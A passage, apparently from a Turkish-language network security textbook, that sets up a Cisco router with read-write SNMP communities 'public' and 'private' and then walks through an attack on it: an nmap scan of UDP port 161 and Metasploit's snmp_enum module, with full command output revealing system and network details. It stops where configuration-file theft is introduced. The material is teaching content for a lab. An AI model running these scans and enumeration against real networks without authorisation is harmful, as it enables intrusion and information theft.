 Yerel Ağ Güvenlik
R1(config)#snmp-server community public rw
R1(config)#do show snmp
Chassis: FTX0945W0MY
0 SNMP packets input
0 Bad SNMP version errors
0 Unknown community name
0 Illegal operation for community name supplied
0 Encoding errors
0 Number of requested variables
0 Number of altered variables
0 Get-request PDUs
0 Get-next PDUs
0 Set-request PDUs
0 Input queue packet drops (Maximum queue size 1000)
0 SNMP packets output
0 Too big errors (Maximum packet size 1500)
0 No such name errors
0 Bad values errors
0 General errors
0 Response PDUs
0 Trap PDUs
SNMP Trap Queue: 0 dropped due to resource failure.
SNMP logging: disabled
R1(config)#snmp-server community private rw
Saldırı adımları aşağıda gösterilmiştir.
root@blackbox:~# nmap -sU -p 161 -sV n 192.168.1.200
Starting Nmap 6.47 ( http://nmap.org ) at 2015-04-06 12:29 EDT
Nmap scan report for 192.168.1.200
Host is up (0.0077s latency).
PORT STATE SERVICE VERSION
161/udp open snmp SNMPv1 server (public)
Service Info: Host: R1
Service detection performed. Please report any incorrect results
org/submit/ .
İlk adımda cihaz üzerinde port taraması yapılarak SNMP versiyonu belirlenmiştir. msfconsole
komutu ile terminalden Metasploit açıldıktan sonra snmp_enum modülü kullanılarak hedef IP
adresi ve community bilgileri ayarlanmış ve hedefe yönelik SNMP üzerinden bilgi toplama işlemi
başlatılmıştır. Hedefe ait açık port bilgileri marka model ne kadar zamandır çalıştığı gibi bilgiler
elde edilmiştir.
298
msf > use auxiliary/scanner/snmp/snmp_enum
msf auxiliary(snmp_enum) > set community public
community => public
msf auxiliary(snmp_enum) > set rhosts 192.168.1.200
rhosts => 192.168.1.200
msf auxiliary(snmp_enum) > run
[+] 192.168.1.200, Connected.
[*] System information:
Host IP : 192.168.1.200
Hostname : R1
Description : Cisco IOS Software, 3700 Software (C3725-ADVENT
ERPRISEK9-M), Version 12.4(15)T10, RELEASE SOFTWARE (fc3) Technical Support: ht
tp://www.cisco.com/techsupport Copyright (c) 1986-2009 by Cisco Systems, Inc.
mpiled Mon 14-Sep-09 15:53 by prod_rel_team
Contact : -
Location : -
Uptime snmp : -
Uptime system : 00:49:39.74
System date : -
[*] Network information:
IP forwarding enabled : yes
Default TTL : 255
TCP segments received : 476
TCP segments sent : 452
TCP segments retrans : 4
Input datagrams : 4799
Delivered datagrams : 4796
Output datagrams : 1879
Bir sonraki adımda ise hedefin konfigürasyon dosyası alınmıştır. Bu işlem için de aşağıdaki modül
kullanılmıştır.
299